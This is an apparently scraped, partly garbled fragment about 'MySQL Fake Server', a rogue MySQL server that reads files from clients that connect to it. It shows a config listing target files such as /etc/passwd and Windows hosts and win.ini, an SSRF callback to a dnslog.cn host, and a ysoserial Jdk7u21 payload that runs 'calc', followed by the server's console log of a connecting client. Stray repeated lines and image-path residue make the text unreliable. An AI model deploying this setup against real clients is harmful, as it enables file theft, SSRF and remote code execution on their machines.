 8 },
9 "fileread":{
10 "win_ini":"c:\\windows\\win.ini",
11 "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
12 "win":"c:\\windows\\",
13 "linux_passwd":"/etc/passwd",
14 "linux_hosts":"/etc/hosts",
15 "index_php":"index.php",
16 "ssrf":"http://toodx7.dnslog.cn",
17 "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
18 },
19 "yso":{
20 "Jdk7u21":["Jdk7u21","calc"]
21 }
"async def" ins
"async def" ins
"async def" ins
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php',
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('192.168.100.1', 16245)
Login Username:ssrf
<= 3
Start Reading File:http://toodx7.dnslog.cn
reading file:http://toodx7.dnslog.cn
Nothing had been read